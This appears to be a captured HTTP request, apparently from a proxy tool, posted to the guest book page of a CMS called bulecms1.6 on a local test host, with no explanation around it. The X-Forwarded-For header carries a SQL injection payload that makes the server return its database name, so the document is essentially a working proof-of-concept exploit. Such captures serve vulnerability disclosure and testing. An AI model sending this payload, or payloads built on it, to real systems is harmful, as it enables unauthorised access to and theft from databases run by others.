 Raw Params Headers Hex
POST /bulecms1.6/guest_book.php?act=send HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 2',database())-- +
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://192.168.102.1
Connection: close
Referer: http://192.168.102.1/bulecms1.6/guest_book.php?page_id=1
Cookie: PHPSESSID=vpcqdegsco5surqt0vet8ln187
Upgrade-Insecure-Requests: 1
content=a